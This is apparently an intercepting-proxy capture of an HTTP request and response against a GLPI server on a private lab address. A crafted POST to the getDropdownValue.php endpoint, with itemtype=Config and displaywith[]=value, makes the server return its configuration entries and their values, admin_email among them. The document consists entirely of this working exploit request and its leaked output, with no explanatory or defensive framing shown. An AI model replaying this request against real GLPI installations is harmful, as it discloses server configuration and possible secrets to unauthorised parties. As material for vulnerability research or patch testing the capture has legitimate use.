 Request
P Raw Hex \n
1 POST /ajax/getDropdownValue.php HTTP/1.1
2 Host: 172.16.103.130
3 Origin: http://172.16.103.130
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept: */*
6 Referer:
http://172.16.103.130/js/modules/Search/Table.min.js?
v=b31f04c6732a015fdce56e3e60fe4d5f8c0e7643
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=
p8v9sar0h5r29fskqtp4v9oli1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 131
13 X-Glpi-Csrf-Token:
c4c69d08d4c35aa08cc466182408ff018c47d4620c143267f43bf
8f8dc7c1180
14
15 itemtype=Config&_idor_token=
6153d3fdab76468fa2fb9add2728edd5721cb93c542f68b41106f
b24b71dac20&entity_restrict=-1&displaywith[]=value
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Mar 2024 14:00:17 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 7797
8 Connection: close
9 Content-Type: application/json; charset=UTF-8
10
11 {
"results":[
{
"id":0,
"text":"-----"
},
{
"id":62,
"text":"add_followup_on_update_ticket - 1",
"title":"add_followup_on_update_ticket"
},
{
"id":9,
"text":"admin_email - admsys@localhost",
"title":"admin_email"
}